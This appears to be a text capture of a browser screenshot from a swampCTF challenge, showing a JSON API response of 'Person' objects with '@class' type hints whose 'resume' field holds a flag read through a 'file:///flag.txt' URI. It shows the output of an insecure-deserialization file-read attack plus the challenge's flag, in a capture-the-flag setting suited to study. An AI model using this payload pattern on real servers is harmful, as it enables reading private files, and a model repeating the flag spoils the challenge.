 chals.swampctf.com:44444/api/person
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
name: "attacker"
age: 30
address:
@class: "com.serialies.serialies.Address"
street: "123 Exploit St"
city: "Hackerville"
state: "EV"
zipCode: "1337"
job:
@class: "com.serialies.serialies.Job"
title: "Hacker"
company: "EvilCorp"
salary: 999999
resume: "swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}"
resumeURI: "file:///flag.txt"
6:
@class: "com.serialies.serialies.Person"
id: "a622856e-138e-4e0c-87de-66e638223740"
name: "attacker"
age: 30
address:
@class: "com.serialies.serialies.Address"
street: "123 Exploit St"
city: "Hackerville"
state: "EV"
zipCode: "1337"
job:
@class: "com.serialies.serialies.Job"
title: "Hacker"
company: "EvilCorp"
salary: 999999
resume: "swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}"